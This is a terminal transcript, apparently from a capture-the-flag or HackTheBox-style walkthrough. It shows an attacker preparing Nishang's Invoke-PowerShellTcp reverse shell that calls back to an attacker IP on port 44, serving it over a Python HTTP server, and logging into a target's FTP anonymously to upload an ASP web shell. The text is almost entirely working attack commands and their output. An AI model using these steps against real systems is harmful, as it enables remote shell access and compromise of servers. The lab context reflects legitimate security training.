 ❯ cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 ./PS.ps1
1
❯ nvim PS.ps1
2
❯ cat PS.ps1 | tail -n 4
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.14 -Port 44
3
❯ python3 -m http.server 80
3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ ftp 10.10.10.116 21
4
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:al3j0): anonymous
331 Anonymous access allowed, send identity (e-mail name) as p
assword.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put oldboy_shell.asp
5
local: oldboy_shell.asp remote: oldboy_shell.asp
229 Entering Extended Passive Mode (|||49693|)
125 Data connection already open; Transfer starting.